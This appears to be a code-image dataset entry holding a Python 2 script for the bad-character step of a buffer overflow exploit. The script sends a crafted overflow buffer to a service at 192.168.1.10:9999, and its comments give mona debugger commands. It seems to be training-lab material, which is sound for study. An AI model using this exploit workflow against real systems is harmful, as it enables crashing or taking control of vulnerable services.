<code> <loc_0><loc_0><loc_500><loc_500><_Python_>#!/usr/bin/python 
import socket 
import time 
import sys

#fourth step : Bad chars
#Update the badchar string and use mona to verify till unmodified 

#mona commands
# !mona config -set workingfolder c:\mona\%p (only once)
# !mona bytearray -b "\x00\x04" (update the bytearray as you get new badchars)
# !mona compare -f C:\mona\bufover\bytearray.bin -a <address> 

try:
	#inputBuffer = "A" * size
	print "Sending evil buffer...\n"

	filler = "A" * 2003 #change the size
	retn = "BBBB"
	offset = "CCCC"
	# --------------------------------- Change the badchar string
	badchars = "\x01\x02.....\xfe\xff"

	buffer = filler + retn + offset + badchars

	inputBuffer = "START OVERFLOW" + buffer + "\r\n"

	print "Sending evil buffer with %s bytes\n" % len(inputBuffer)

	s = socket.socket (socket.AF_INET, socket.SOCK_STREAM)

  	#change ip and port
	s.connect(("192.168.1.10", 9999))
	s.send(inputBuffer)

	s.close()
	print "Done!"

except:
	print "Could not connect!"
	sys.exit()</code> 